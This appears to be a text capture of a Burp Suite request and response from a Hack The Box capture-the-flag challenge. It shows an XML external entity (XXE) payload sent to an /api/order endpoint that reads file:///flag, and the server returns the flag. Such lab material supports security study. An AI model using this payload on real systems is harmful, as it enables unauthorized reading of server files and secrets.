 Request
Pretty Raw \n Actions Select extension...
1 POST /api/order HTTP/1.1
2 Host: 188.166.173.208:32721
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://188.166.173.208:32721/
8 Content-Type: application/xml
9 Origin: http://188.166.173.208:32721
10 Content-Length: 166
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE replace [<!ENTITY pwn SYSTEM "file:///flag"> ]>
15 <root>
16 <food>
&pwn;
</food>
17 <table_num>
1
</table_num>
18 </root>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 18 Aug 2021 18:23:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 96
8
9 Your HTB{wh0_l3t_th3_XX3_0ut??w00f..w00f..w00f..WAFfles!} order has been submitted successfully.